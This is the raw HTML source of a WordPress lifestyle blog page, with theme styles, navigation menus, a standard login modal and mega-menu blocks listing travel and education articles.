!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-law category-748 wp-theme-Newspaper everest-forms-no-js td-standard-pack global-block-template-15 td-medicine td_category_template_4 td_category_top_posts_style_11 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
